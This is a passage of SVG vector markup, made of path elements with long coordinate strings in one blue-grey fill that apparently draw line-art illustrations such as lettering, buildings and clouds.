33.1152ZM74.5651 31.8012C74.6341 31.6336 74.7425 31.485 74.8811 31.3682L74.8671 31.3952C74.7803 31.5641 74.6724 31.7214 74.5461 31.8632C74.5503 31.8478 74.5549 31.833 74.5594 31.8189C74.5614 31.8128 74.5633 31.8069 74.5651 31.8012ZM78.11 30.4505C78.113 30.4487 78.1161 30.4469 78.1191 30.4452L78.1151 30.4422C78.1134 30.445 78.1117 30.4477 78.11 30.4505ZM78.11 30.4505C78.0625 30.4783 78.0146 30.5081 77.9661 30.5382C77.935 30.5575 77.9037 30.577 77.8721 30.5962C77.818 30.6301 77.7774 30.6817 77.7571 30.7422C77.8536 30.7085 77.9409 30.6527 78.0121 30.5792C78.0488 30.5395 78.0816 30.4964 78.11 30.4505ZM85.9661 28.8902C85.9661 28.89 85.966 28.8904 85.9661 28.8902L85.9621 28.8872C85.9634 28.8884 85.9648 28.889 85.9661 28.8902ZM85.9661 28.8902C85.9378 28.9976 85.9353 29.1107 85.9591 29.2192C86.0049 29.2911 86.0725 29.3464 86.1521 29.3772C86.1336 29.2627 86.1055 29.1499 86.0681 29.0402C86.0459 28.9832 86.0111 28.9315 85.9661 28.8902ZM83.3881 27.1202C82.8572 26.5411 82.1255 26.1863 81.3421 26.1282L81.3381 26.1252C81.2821 26.1252 81.2261 26.1282 81.1751 26.1392C80.5762 25.5449 80.164 24.7886 79.9891 23.9632C79.9753 23.7504 80.0188 23.5379 80.115 23.3476C80.2112 23.1573 80.3566 22.9963 80.5361 22.8812C80.7617 22.7506 81.0143 22.6737 81.2744 22.6564C81.5345 22.639 81.7951 22.6817 82.0361 22.7812C82.0301 22.9382 82.0301 23.0842 82.0301 23.2112C82.0301 23.9712 82.0301 25.2442 83.2921 25.2442C83.5205 25.2435 83.7417 25.1633 83.9174 25.0173C84.0931 24.8713 84.2125 24.6687 84.2551 24.4442C84.3111 23.9983 84.2321 23.5458 84.0284 23.1453C83.8246 22.7447 83.5054 22.4145 83.1121 22.1972C83.1209 22.0834 83.1525 21.9726 83.2049 21.8712C83.2573 21.7698 83.3295 21.68 83.4173 21.607C83.505 21.534 83.6064 21.4794 83.7156 21.4462C83.8249 21.4131 83.9396 21.4022 84.0531 21.4142C85.2471 21.4142 85.9021 21.9242 86.6531 23.4312C86.7331 23.5892 86.8051 23.7462 86.8691 23.8892C86.5988 24.0589 86.3791 24.2982 86.233 24.5819C86.087 24.8657 86.02 25.1836 86.0391 25.5022C85.9403 25.9526 85.7952 26.3916 85.6061 26.8122C85.5061 27.0682 85.4131 27.3102 85.3301 27.5372C85.0483 27.4652 84.7601 27.4175 84.4866 27.3722C84.4562 27.3672 84.4261 27.3622 84.3961 27.3572C84.0517 27.3192 83.7133 27.2396 83.3881 27.1202ZM80.8712 27.341C80.8715 27.3407 80.8718 27.3404 80.8721 27.3402L80.8681 27.3372C80.8691 27.3384 80.8702 27.3397 80.8712 27.341ZM80.8712 27.341C80.8176 27.3888 80.7757 27.4484 80.7491 27.5152C80.834 27.5275 80.9202 27.5275 81.0051 27.5152C80.9688 27.4652 80.9239 27.4046 80.8712 27.341ZM83.0361 23.4753C83.0361 23.4746 83.0361 23.4739 83.0361 23.4732L83.0321 23.4702C83.0334 23.4719 83.0348 23.4736 83.0361 23.4753ZM83.0361 23.4753C83.0522 24.1963 83.1362 24.2352 83.2931 24.2352C83.2971 24.1414 83.2908 24.0475 83.2741 23.9552C83.2294 23.7802 83.1483 23.6167 83.0361 23.4753Z" fill="#909FC2"/>
<path d="M54 10.5C54 10.2769 53.8523 10.0809 53.6378 10.0194C53.4234 9.95788 53.1942 10.0458 53.076 10.235L49 16.7566V10.5C49 10.2239 48.7761 10 48.5 10C48.2239 10 48 10.2239 48 10.5V18.5C48 18.7231 48.1477 18.9191 48.3622 18.9806C48.5766 19.0421 48.8058 18.9541 48.924 18.765L53 12.2434V18.5C53 18.7761 53.2239 19 53.5 19C53.7761 19 54 18.7761 54 18.5V10.5Z" fill="#909FC2"/>
<path d="M22 10.5C22 10.2239 21.7761 10 21.5 10C21.2239 10 21 10.2239 21 10.5V18.5C21 18.7761 21.2239 19 21.5 19C21.7761 19 22 18.7761 22 18.5V15H26V18.5C26 18.7761 26.2239 19 26.5 19C26.7761 19 27 18.7761 27 18.5V10.5C27 10.2239 26.7761 10 26.5 10C26.2239 10 26 10.2239 26 10.5V14H22V10.5Z" fill="#909FC2"/>
<path d="M31 10.5C31 10.2239 30.7761 10 30.5 10C30.2239 10 30 10.2239 30 10.5V18.5C30 18.7761 30.2239 19 30.5 19C30.7761 19 31 18.7761 31 18.5V10.5Z" fill="#909FC2"/>
<path d="M35 10.5C35 10.2239 34.7761 10 34.5 10C34.2239 10 34 10.2239 34 10.5V13.5C34 13.6326 34.0527 13.7598 34.1464 13.8535L34.7929 14.5L34.1464 15.1464C34.0527 15.2402 34 15.3674 34 15.5V18.5C34 18.7761 34.2239 19 34.5 19C34.7761 19 35 18.7761 35 18.5V15.7071L35.7071 15H39V18.5C39 18.7761 39.2239 19 39.5 19C39.7761 19 40 18.7761 40 18.5V15H43.2929L44 15.7071V18.5C44 18.7761 44.2239 19 44.5 19C44.7761 19 45 18.7761 45 18.5V15.5C45 15.3674 44.9473 15.2402 44.8536 15.1464L44.2071 14.5L44.8536 13.8535C44.9473 13.7598 45 13.6326 45 13.5V10.5C45 10.2239 44.7761 10 44.5 10C44.2239 10 44 10.2239 44 10.5V13.2929L43.2929 14H40V10.5C40 10.2239 39.7761 10 39.5 10C39.2239 10 39 10.2239 39 10.5V14H35.7071L35 13.2929V10.5Z" fill="#909FC2"/>
<path d="M58 10.5C58 10.2239 57.7761 10 57.5 10C57.2239 10 57 10.2239 57 10.5V18.5C57 18.7761 57.2239 19 57.5 19C57.7761 19 58 18.7761 58 18.5V15H62V18.5C62 18.7761 62.2239 19 62.5 19C62.7761 19 63 18.7761 63 18.5V10.5C63 10.2239 62.7761 10 62.5 10C62.2239 10 62 10.2239 62 10.5V14H58V10.5Z" fill="#909FC2"/>
<path d="M23 20C23 19.7239 22.7761 19.5 22.5 19.5C22.2239 19.5 22 19.7239 22 20V20.5C22 20.9126 22.2013 21.2834 22.4589 21.541C22.6066 21.6887 22.7914 21.8179 23 21.9012V24C23 24.5771 23.1446 25.1017 23.5214 25.4785C23.8983 25.8554 24.4229 26 25 26V62.0307C23.5311 61.9671 22.11 62.4318 21.0205 63.2136C20.0834 63.886 19.3619 64.8169 19.0958 65.8818C18.1019 65.7421 17.1517 65.9147 16.4045 66.4381C15.6209 66.9871 15.1281 67.8744 15.0217 69.0205C12.2081 69.2629 10 71.6236 10 74.5C10 75.8298 10.4725 77.0494 11.2576 78H9.5C8.59297 78 8.36005 77.7779 8.29105 77.7089C8.26907 77.687 8.25556 77.6713 8.23532 77.648C8.22552 77.6366 8.21416 77.6235 8.19949 77.6069L8.19554 77.6025C8.16777 77.5707 8.07658 77.4665 7.93915 77.4076C7.73499 77.3201 7.54299 77.3663 7.41041 77.4377C7.30388 77.495 7.21382 77.5791 7.14645 77.6464C6.89441 77.8985 6.54629 78.2453 6.14688 78.5306C5.73799 78.8227 5.34325 79 5 79C3.75404 79 2.78601 79.173 2.07415 79.3983C1.37698 79.6189 0.89236 79.9005 0.646447 80.1464C0.451184 80.3417 0.451184 80.6583 0.646447 80.8535C0.841709 81.0488 1.15829 81.0488 1.35355 80.8535C1.44097 80.7661 1.75636 80.5477 2.37585 80.3517C2.98065 80.1603 3.84596 80 5 80C5.65675 80 6.26201 79.6773 6.72812 79.3444C7.11105 79.0708 7.4462 78.7562 7.69169 78.5145C8.00917 78.7792 8.52584 79 9.5 79H14.3125C14.5886 79 14.8125 78.7761 14.8125 78.5C14.8125 78.2239 14.5886 78 14.3125 78H12.6718C11.6514 77.1742 11 75.9131 11 74.5C11 72.0147 13.0147 70 15.5 70C15.7761 70 16 69.7761 16 69.5C16 68.3791 16.407 67.6573 16.9783 67.2572C17.5616 66.8485 18.4039 66.7136 19.3804 66.9542C19.5212 66.9889 19.6702 66.9607 19.7887 66.877C19.9071 66.7932 19.9834 66.6622 19.9976 66.5178C20.0893 65.5873 20.68 64.6888 21.6035 64.0261C22.5235 63.3659 23.7336 62.9721 24.9764 63.0307C26.4704 63.1012 27.7213 63.5565 28.5899 64.31C29.4486 65.0549 29.9688 66.1199 29.9688 67.5C29.9688 67.7761 30.1926 68 30.4688 68H31C32.6569 68 34 69.3431 34 71C34 72.0341 33.57 72.7229 33.1464 73.1464C33.0034 73.2894 32.9607 73.5045 33.0381 73.6913C33.1155 73.8782 33.2978 74 33.5 74C34.6046 74 35.5 74.8954 35.5 76C35.5 77.1046 34.6046 78 33.5 78C33.2239 78 33 78.2239 33 78.5C33 78.7761 33.2239 79 33.5 79C35.1569 79 36.5 77.6568 36.5 76C36.5 74.6625 35.6247 73.5294 34.4157 73.1423C34.751 72.5975 35 71.8888 35 71C35 69.5189 34.1951 68.2259 32.9988 67.5345C32.9996 67.5231 33 67.5116 33 67.5V40H46.5C46.7761 40 47 39.7761 47 39.5C47 39.2239 46.7761 39 46.5 39H33.0162C33.2534 35.318 36.0975 31 42 31C48.1721 31 51 35.7213 51 39.5V78.5C51 78.7761 51.2239 79 51.5 79C51.7761 79 52 78.7761 52 78.5V39.5C52 35.2786 48.8279 30 42 30C35.1721 30 32 35.2786 32 39.5V67.126C31.6804 67.0437 31.3453 67 31 67H30.9489C30.8334 65.5709 30.2206 64.4008 29.2452 63.5546C28.3843 62.8078 27.2636 62.3319 26 62.131V26H48.5C48.7761 26 49 25.7761 49 25.5C49 25.2239 48.7761 25 48.5 25H25C24.5771 25 24.3517 24.8946 24.2286 24.7714C24.1054 24.6483 24 24.4229 24 24V22H53.5C53.7761 22 54 21.7761 54 21.5C54 21.2239 53.7761 21 53.5 21H23.5C23.4126 21 23.2834 20.9513 23.1661 20.8339C23.0487 20.7166 23 20.5874 23 20.5V20Z" fill="#909FC2"/>
<path d="M62 20C62 19.7239 61.7761 19.5 61.5 19.5C61.2239 19.5 61 19.7239 61 20V20.5C61 20.5874 60.9513 20.7166 60.8339 20.8339C60.7166 20.9513 60.5874 21 60.5 21C60.2239 21 60 21.2239 60 21.5V24C60 24.4229 59.8946 24.6483 59.7714 24.7714C59.6483 24.8946 59.4229 25 59 25H58.5C58.2239 25 58 25.2239 58 25.5V68.0575C57.8876 68.0819 57.7764 68.1134 57.6687 68.1537C56.6311 68.5415 56.0312 69.588 56.0312 70.4688C56.0312 70.7449 56.2551 70.9688 56.5312 70.9688C56.8074 70.9688 57.0312 70.7449 57.0312 70.4688C57.0312 69.9745 57.4001 69.3217 58.0188 69.0904C58.3242 68.9762 58.7423 68.967 59.1434 69.0039C59.3359 69.0216 59.5098 69.0483 59.6451 69.0714C59.6897 69.079 59.7261 69.0855 59.7598 69.0915L59.8253 69.1031C59.8541 69.1082 59.9313 69.1221 59.9938 69.1221C60.2358 69.1221 60.4431 68.9487 60.4859 68.7106C60.5359 68.4323 60.7975 68.0044 61.3355 67.6342C61.8581 67.2746 62.6026 67 63.5303 67C64.6529 67 65.4707 67.4859 66.0171 68.1291C66.5756 68.7865 66.8389 69.596 66.8389 70.1911C66.8389 70.5916 66.8177 70.8588 66.7976 71.0356C66.7884 71.1173 66.7792 71.1812 66.7712 71.2369L66.7676 71.2618C66.7609 71.3077 66.75 71.3834 66.75 71.4515C66.75 71.7276 66.9739 71.9515 67.25 71.9515C67.3317 71.9515 67.4122 71.9497 67.4913 71.948C67.9672 71.9376 68.393 71.9284 68.7413 72.3072C68.9885 72.576 69.0913 72.7954 69.1389 72.9643C69.1875 73.1372 69.1875 73.2838 69.1875 73.4602V73.4688C69.1875 73.7449 69.4114 73.9688 69.6875 73.9688C70.0468 73.9688 70.5057 73.9733 70.9719 74.0335C71.4432 74.0943 71.8831 74.2076 72.2184 74.4016C72.7052 74.6831 73.1728 75.2534 73.5232 75.9308C73.873 76.607 74.0625 77.3054 74.0625 77.779C74.0625 78.311 73.9802 78.8495 73.8365 79.2891C73.686 79.7495 73.4969 80.0153 73.3474 80.1141C73.117 80.2663 73.0536 80.5765 73.2059 80.8069C73.3581 81.0373 73.6683 81.1006 73.8987 80.9484C74.3332 80.6613 74.6138 80.1298 74.787 79.5999C74.967 79.0492 75.0625 78.4045 75.0625 77.779C75.0625 77.0951 74.8074 76.2367 74.4114 75.4713C74.0161 74.7072 73.4368 73.951 72.7191 73.5359C72.2192 73.2468 71.6298 73.1101 71.1 73.0417C70.7686 72.999 70.4452 72.9812 70.1607 72.9738C70.1479 72.8858 70.1292 72.7917 70.1015 72.6935C70.0078 72.3605 69.8216 72.0046 69.4774 71.6303C68.9602 71.0678 68.2988 70.9535 67.8115 70.9399C67.8271 70.7474 67.8389 70.503 67.8389 70.1911C67.8389 69.3458 67.4827 68.3097 66.7792 67.4817C66.0637 66.6395 64.9772 66 63.5303 66C62.4023 66 61.4597 66.3348 60.7686 66.8104C60.264 67.1576 59.8692 67.5986 59.6548 68.06C59.5327 68.0413 59.3899 68.0223 59.235 68.0081C59.1609 68.0013 59.0822 67.9953 59 67.9911V26C59.5771 26 60.1017 25.8554 60.4786 25.4785C60.8554 25.1017 61 24.5771 61 24V21.9012C61.2086 21.8179 61.3934 21.6887 61.5411 21.541C61.7987 21.2834 62 20.9126 62 20.5V20Z" fill="#909FC2"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M40 41.5C40 41.2239 39.7761 41 39.5 41C39.2239 41 39 41.2239 39 41.5V43H37.5C37.2239 43 37 43.2239 37 43.5V50.5C37 52.8131 39.2623 55 42 55C44.7377 55 47 52.8131 47 50.5V43.5C47 43.2239 46.7761 43 46.5 43H45V41.5C45 41.2239 44.7761 41 44.5 41C44.2239 41 44 41.2239 44 41.5V43H40V41.5ZM38 50.5V44H46V50.5C46 52.1869 44.2623 54 42 54C39.7377 54 38 52.1869 38 50.5Z" fill="#909FC2"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M186 4.5C186 4.22386 185.776 4 185.5 4C185.224 4 185 4.22386 185 4.5V6H184C183.724 6 183.5 6.22386 183.5 6.5C183.5 6.77614 183.724 7 184 7H185V10.0854C184.417 10.2913 184 10.8469 184 11.5C184 11.7454 184.059 11.9771 184.163 12.1816C183.382 12.4009 182.729 12.7979 182.226 13.255C181.844 13.6029 181.543 13.99 181.335 14.3692C181.135 14.7345 181.005 15.1238 181 15.4813C180.997 15.4882 180.99 15.5011 180.977 15.5202C180.943 15.571 180.884 15.6356 180.799 15.7084C180.629 15.8543 180.416 15.9829 180.276 16.0528C180.069 16.1565 179.96 16.3892 180.013 16.6149C180.067 16.8406 180.268 17 180.5 17H181V21.1667C179.844 21.4299 178.632 22.0257 177.2 23.1C175.853 24.11 175.182 25.3239 174.785 26.3326C174.626 26.7371 174.508 27.1161 174.413 27.4222C174.392 27.4923 174.371 27.5587 174.351 27.6207C174.297 27.7924 174.253 27.923 174.21 28.0219C174.174 28.1066 174.151 28.1398 174.146 28.1464C174.016 28.2772 173.715 28.4544 173.328 28.6337C172.96 28.8038 172.577 28.9472 172.342 29.0257C172.138 29.0937 172 29.2848 172 29.5V30.5C172 30.7761 172.224 31 172.5 31H174V42H165.5C165.087 42 164.717 42.2013 164.459 42.4589C164.201 42.7166 164 43.0874 164 43.5V44H140.5C140.087 44 139.717 44.2013 139.459 44.4589C139.201 44.7166 139 45.0874 139 45.5V46.7658L130.18 54.1159C130.018 54.2507 129.958 54.4723 130.03 54.6702C130.102 54.8681 130.29 55 130.5 55H131V57.5C131 57.9126 131.201 58.2834 131.459 58.5411C131.717 58.7987 132.087 59 132.5 59H133V75.5C133 75.7761 133.224 76 133.5 76C133.776 76 134 75.7761 134 75.5V59H136V68.5C136 68.7761 136.224 69 136.5 69C136.776 69 137 68.7761 137 68.5V59H141V72.2727C140.586 72.6659 140.323 73.12 140.173 73.5843C140.029 74.027 139.992 74.4669 140.012 74.8575C139.135 74.6898 137.94 74.6968 136.896 75.7402C135.889 76.7477 135.781 77.978 136.097 78.9481C135.981 78.9428 135.858 78.9414 135.73 78.9456C134.93 78.9718 133.889 79.2196 133.066 80.1343C132.253 81.0376 131.951 82.2744 132.152 83.3933C132.356 84.522 133.079 85.56 134.334 86.0027C134.594 86.0947 134.88 85.9581 134.971 85.6977C135.063 85.4373 134.927 85.1517 134.666 85.0598C133.796 84.7525 133.285 84.0405 133.137 83.2161C132.986 82.3818 133.216 81.4625 133.809 80.8032C134.392 80.1554 135.133 79.9657 135.762 79.945C136.077 79.9347 136.355 79.9675 136.553 80.0029C136.652 80.0206 136.73 80.0387 136.781 80.0517C136.807 80.0583 136.825 80.0635 136.837 80.0668L136.849 80.0705C137.059 80.1369 137.288 80.058 137.413 79.8761C137.537 79.6938 137.528 79.4514 137.389 79.2796C136.861 78.6256 136.647 77.404 137.604 76.4473C138.553 75.4978 139.669 75.7603 140.478 76.0091C140.653 76.0631 140.844 76.0167 140.975 75.8884C141.106 75.76 141.156 75.5702 141.106 75.3939C141.001 75.0261 140.943 74.4509 141.124 73.8923C141.233 73.5562 141.432 73.2109 141.787 72.9098C141.808 72.8949 141.828 72.8785 141.846 72.8607C142.047 72.7011 142.293 72.5553 142.596 72.4315C144.378 71.7024 145.692 72.6621 146.208 73.2872C146.384 73.5001 146.699 73.5301 146.912 73.3542C147.125 73.1784 147.155 72.8632 146.979 72.6503C146.308 71.838 144.56 70.5476 142.217 71.506C142.142 71.5365 142.07 71.5682 142 71.6011V59H144.5C144.776 59 145 58.7761 145 58.5C145 58.2239 144.776 58 144.5 58H132.5C132.413 58 132.283 57.9513 132.166 57.8339C132.049 57.7166 132 57.5874 132 57.5V55H148.5C148.776 55 149 54.7761 149 54.5C149 54.2239 148.776 54 148.5 54H141V49H153C153.276 49 153.5 48.7761 153.5 48.5C153.5 48.2239 153.276 48 153 48H140.5C140.413 48 140.283 47.9513 140.166 47.8339C140.049 47.7166 140 47.5874 140 47.5V45.5C140 45.4126 140.049 45.2834 140.166 45.1661C140.283 45.0487 140.413 45 140.5 45H164.099C164.182 45.2086 164.311 45.3934 164.459 45.5411C164.717 45.7987 165.087 46 165.5 46H166V51.2091C165.911 51.2642 165.806 51.333 165.7 51.4125C165.558 51.5191 165.396 51.6574 165.266 51.8205C165.141 51.9766 165 52.211 165 52.5V53.5C165 53.9126 165.201 54.2834 165.459 54.5411C165.607 54.6887 165.791 54.8179 166 54.9012V57.5C166 57.9126 166.201 58.2834 166.459 58.5411C166.717 58.7987 167.087 59 167.5 59H168V75.5C168 75.7761 168.224 76 168.5 76C168.776 76 169 75.7761 169 75.5V59H171V71.5C171 71.7761 171.224 72 171.5 72C171.776 72 172 71.7761 172 71.5V59H175V66.5C175 66.7761 175.224 67 175.5 67C175.776 67 176 66.7761 176 66.5V59H178V62.5C178 62.7761 178.224 63 178.5 63C178.776 63 179 62.7761 179 62.5V59H187.5C187.776 59 188 58.7761 188 58.5C188 58.2239 187.776 58 187.5 58H167.5C167.413 58 167.283 57.9513 167.166 57.8339C167.049 57.7166 167 57.5874 167 57.5V55H198.5C198.776 55 199 54.7761 199 54.5C199 54.2239 198.776 54 198.5 54H166.5C166.413 54 166.283 53.9513 166.166 53.8339C166.049 53.7166 166 53.5868 166 53.4994V52.5163C166.004 52.5072 166.016 52.4839 166.047 52.4452C166.104 52.3739 166.192 52.2934 166.3 52.2125C166.405 52.1338 166.513 52.0662 166.596 52.0178C166.637 51.9939 166.67 51.9754 166.693 51.9632L166.718 51.95L166.721 51.9488L185.505 43.0507L205.282 51.95L205.307 51.9632C205.33 51.9754 205.363 51.9939 205.404 52.0178C205.487 52.0662 205.595 52.1338 205.7 52.2125C205.808 52.2934 205.896 52.3739 205.953 52.4452C205.984 52.4839 205.996 52.5072 206 52.5163V53.5C206 53.5874 205.951 53.7166 205.834 53.8339C205.717 53.9513 205.587 54 205.5 54H204.5C204.224 54 204 54.2239 204 54.5C204 54.7761 204.224 55 204.5 55H205V57.5C205 57.5874 204.951 57.7166 204.834 57.8339C204.717 57.9513 204.587 58 204.5 58H198.5C198.224 58 198 58.2239 198 58.5C198 58.7761 198.224 59 198.5 59H200V71.5C200 71.7761 200.224 72 200.5 72C200.776 72 201 71.7761 201 71.5V59H203V73.5C203 73.7761 203.224 74 203.5 74C203.776 74 204 73.7761 204 73.5V59H204.5C204.913 59 205.283 58.7987 205.541 58.5411C205.799 58.2834 206 57.9126 206 57.5V55C206 54.9674 205.997 54.9356 205.991 54.9048C206.203 54.8216 206.391 54.6909 206.541 54.5411C206.799 54.2834 207 53.9126 207 53.5V52.5C207 52.211 206.859 51.9766 206.734 51.8205C206.604 51.6574 206.442 51.5191 206.3 51.4125C206.155 51.3037 206.013 51.215 205.908 51.154C205.855 51.1233 205.811 51.0988 205.779 51.0817C205.763 51.0732 205.75 51.0664 205.741 51.0615L205.729 51.0557L205.724 51.0528L205.714 51.0483L205.705 51.044L187.83 43H188.5C188.776 43 189 42.7761 189 42.5C189 42.2239 188.776 42 188.5 42H175V31H193.5C193.776 31 194 30.7761 194 30.5C194 30.2239 193.776 30 193.5 30H173V29.8526C173.225 29.7679 173.489 29.661 173.747 29.5413C174.135 29.3622 174.584 29.1228 174.854 28.8536C174.985 28.7224 175.07 28.5556 175.13 28.4151C175.193 28.2675 175.25 28.0962 175.305 27.9223C175.327 27.8529 175.349 27.7817 175.372 27.7086L175.372 27.7063C175.467 27.4018 175.571 27.0652 175.715 26.6987C176.068 25.8011 176.647 24.765 177.8 23.9C179.741 22.4445 181.138 22 182.5 22H188.5C189.862 22 191.259 22.4445 193.2 23.9C194.353 24.765 194.932 25.8011 195.285 26.6987C195.429 27.0651 195.533 27.4009 195.627 27.7053C195.65 27.7795 195.673 27.8519 195.695 27.9223C195.75 28.0962 195.807 28.2675 195.87 28.4151C195.93 28.5556 196.015 28.7224 196.146 28.8536C196.416 29.1228 196.865 29.3622 197.253 29.5413C197.512 29.661 197.775 29.7679 198 29.8526V30H196.5C196.224 30 196 30.2239 196 30.5V39C196 39.2761 196.224 39.5 196.5 39.5C196.776 39.5 197 39.2761 197 39V31H198.5C198.776 31 199 30.7761 199 30.5V29.5C199 29.2848 198.862 29.0937 198.658 29.0257C198.423 28.9472 198.04 28.8038 197.672 28.6337C197.285 28.4544 196.984 28.2767 196.854 28.146C196.849 28.1394 196.826 28.1066 196.79 28.0219C196.748 27.923 196.703 27.7924 196.649 27.6207C196.63 27.5613 196.61 27.4978 196.589 27.4308L196.587 27.4224C196.492 27.1163 196.375 26.7372 196.215 26.3326C195.818 25.3239 195.147 24.11 193.8 23.1C192.368 22.0257 191.156 21.4299 190 21.1667V17H190.5C190.776 17 191 16.7761 191 16.5C191 16.2239 190.776 16 190.5 16C190.413 16 190.272 15.9699 190.167 15.8942C190.088 15.8369 190 15.737 190 15.5C190 15.1374 189.869 14.7409 189.665 14.3692C189.457 13.99 189.157 13.6029 188.774 13.255C188.271 12.7979 187.618 12.4009 186.837 12.1816C186.941 11.9771 187 11.7454 187 11.5C187 10.8469 186.583 10.2913 186 10.0854V7H187C187.276 7 187.5 6.77614 187.5 6.5C187.5 6.22386 187.276 6 187 6H186V4.5ZM182.899 13.995C183.507 13.4425 184.39 13 185.5 13C186.61 13 187.493 13.4425 188.101 13.995C188.406 14.2721 188.636 14.5725 188.788 14.8495C188.944 15.1341 189 15.3626 189 15.5C189 15.7523 189.049 15.9718 189.134 16.1592C189.051 16.2485 189 16.3683 189 16.5V21.0178C188.833 21.0058 188.667 21 188.5 21H182.5C182.333 21 182.167 21.0058 182 21.0178V17H186.5C186.776 17 187 16.7761 187 16.5C187 16.2239 186.776 16 186.5 16H181.856C181.934 15.8652 182 15.6952 182 15.5C182 15.3626 182.056 15.1341 182.212 14.8495C182.364 14.5725 182.594 14.2721 182.899 13.995ZM131.881 54L139.094 47.9889C139.178 48.202 139.309 48.3908 139.459 48.5411C139.607 48.6887 139.791 48.8179 140 48.9012V54H131.881ZM167 50.7099V46H173.5C173.776 46 174 45.7761 174 45.5C174 45.2239 173.776 45 173.5 45H165.5C165.413 45 165.283 44.9513 165.166 44.8339C165.049 44.7166 165 44.5874 165 44.5V43.5C165 43.4126 165.049 43.2834 165.166 43.1661C165.283 43.0487 165.413 43 165.5 43H183.276L167 50.7099ZM185 11.5C185 11.2239 185.224 11 185.5 11C185.776 11 186 11.2239 186 11.5C186 11.7761 185.776 12 185.5 12C185.224 12 185 11.7761 185 11.5Z" fill="#909FC2"/>
<path d="M178 35.5C178 35.0742 178.108 34.6769 178.291 34.4023C178.464 34.1426 178.694 34 179 34C179.276 34 179.5 33.7761 179.5 33.5C179.5 33.2239 179.276 33 179 33C178.306 33 177.786 33.3574 177.459 33.8477C177.142 34.3231 177 34.9258 177 35.5V39.5C177 39.7761 177.224 40 177.5 40C177.776 40 178 39.7761 178 39.5V35.5Z" fill="#909FC2"/>
<path d="M184 35.5C184 35.1626 184.174 34.7834 184.479 34.4786C184.783 34.1737 185.163 34 185.5 34C185.776 34 186 33.7761 186 33.5C186 33.2239 185.776 33 185.5 33C184.837 33 184.217 33.3263 183.771 33.7714C183.326 34.2166 183 34.8374 183 35.5V39.5C183 39.7761 183.224 40 183.5 40C183.776 40 184 39.7761 184 39.5V35.5Z" fill="#909FC2"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M193.5 42C193.224 42 193 42.2239 193 42.5C193 42.7761 193.224 43 193.5 43H206.5C206.587 43 206.717 43.0487 206.834 43.1661C206.951 43.2834 207 43.4126 207 43.5V44.5C207 44.5874 206.951 44.7166 206.834 44.8339C206.717 44.9513 206.587 45 206.5 45H198.5C198.224 45 198 45.2239 198 45.5C198 45.7761 198.224 46 198.5 46H205V49.5C205 49.7761 205.224 50 205.5 50C205.776 50 206 49.7761 206 49.5V46H206.5C206.913 46 207.283 45.7987 207.541 45.5411C207.684 45.3984 207.809 45.221 207.893 45.021C208.579 45.0877 209.551 45.314 210.493 45.7108C211.647 46.1964 212.634 46.8861 213.053 47.7236C213.593 48.8042 214.273 49.4844 214.881 49.9572C215.163 50.1768 215.43 50.3517 215.647 50.4936L215.687 50.5198C215.927 50.677 216.066 50.7726 216.146 50.8536C216.416 51.1228 216.865 51.3622 217.253 51.5413C217.512 51.661 217.775 51.7679 218 51.8526V52H213.5C213.224 52 213 52.2239 213 52.5C213 52.7761 213.224 53 213.5 53H216V65H211.5C211.48 65 211.461 65.0011 211.442 65.0033C211.269 64.7524 211.094 64.4901 210.916 64.2226C210.387 63.4298 209.828 62.855 209.099 62.4903C208.375 62.1285 207.537 62 206.5 62C206.224 62 206 62.2239 206 62.5C206 62.7761 206.224 63 206.5 63C207.463 63 208.125 63.1215 208.651 63.3847C209.172 63.645 209.613 64.0702 210.084 64.7774L210.097 64.797C210.587 65.5324 211.103 66.3062 211.626 66.8947C211.658 66.9299 211.689 66.9651 211.722 67H207.5C207.224 67 207 67.2239 207 67.5C207 67.7761 207.224 68 207.5 68H212V72.1292C211.809 72.3057 211.637 72.5041 211.488 72.7213C211.072 73.3287 210.859 74.0521 210.879 74.788C210.223 74.7097 209.563 74.8913 209.039 75.294C208.526 75.6844 208.175 76.2506 208.053 76.884C207.44 76.8369 206.824 76.9435 206.262 77.1943C205.7 77.445 205.21 77.8319 204.835 78.32C204.44 78.8071 204.174 79.3856 204.061 80.0024C203.948 80.6193 203.992 81.2546 204.189 81.85C204.322 82.3509 204.581 82.8095 204.941 83.1822C205.301 83.555 205.75 83.8296 206.246 83.98C206.287 83.9906 206.329 83.996 206.372 83.996C206.504 84.0128 206.637 83.9765 206.742 83.8951C206.848 83.8138 206.916 83.6939 206.933 83.562C206.95 83.43 206.914 83.2968 206.832 83.1916C206.751 83.0864 206.631 83.0178 206.499 83.001C206.169 82.8928 205.871 82.7024 205.635 82.4477C205.398 82.193 205.23 81.8824 205.147 81.545C205 81.1128 204.965 80.6507 205.043 80.2012C205.122 79.7516 205.312 79.3289 205.596 78.972C205.91 78.5429 206.345 78.2162 206.844 78.0329C207.343 77.8497 207.886 77.818 208.403 77.942C208.476 77.9579 208.551 77.9572 208.623 77.9399C208.695 77.9226 208.763 77.8891 208.82 77.842C208.878 77.7948 208.924 77.7354 208.955 77.6681C208.987 77.6008 209.003 77.5273 209.003 77.453C208.993 77.1896 209.048 76.9279 209.162 76.6903C209.276 76.4527 209.446 76.2463 209.657 76.089C209.888 75.9299 210.154 75.8286 210.433 75.7938C210.711 75.759 210.994 75.7917 211.257 75.889C211.338 75.9163 211.426 75.9222 211.51 75.9061C211.594 75.8899 211.673 75.8523 211.739 75.7968C211.805 75.7413 211.855 75.6699 211.885 75.5893C211.915 75.5088 211.923 75.4219 211.91 75.337C211.897 75.243 211.589 73.011 213.516 72.366C213.918 72.2171 214.347 72.1579 214.775 72.1924C215.202 72.227 215.616 72.3545 215.989 72.566C216.343 72.7435 216.636 73.0219 216.831 73.366C216.833 73.4447 216.854 73.5218 216.891 73.5912C216.928 73.6607 216.981 73.7205 217.045 73.766C217.11 73.8125 217.186 73.8431 217.265 73.8552C217.345 73.8674 217.426 73.8608 217.502 73.836C217.855 73.6808 218.235 73.5976 218.62 73.5912C219.005 73.5849 219.388 73.6555 219.745 73.799C220.332 74.1457 220.767 74.702 220.961 75.356C220.975 75.3948 220.994 75.4317 221.016 75.4658C221.195 77.9795 222.803 80.1005 225 80.7756V83.5C225 83.7761 225.224 84 225.5 84C225.776 84 226 83.7761 226 83.5V80.9758C226.164 80.9918 226.331 81 226.5 81C228.496 81 230.215 79.8531 231.177 78.1566C231.575 79.6759 232.644 80.9088 234.038 81.4089V83.3888C234.038 83.6649 234.262 83.8888 234.538 83.8888C234.814 83.8888 235.038 83.6649 235.038 83.3888V81.6314C235.166 81.6433 235.295 81.6494 235.426 81.6494C237.91 81.6494 239.844 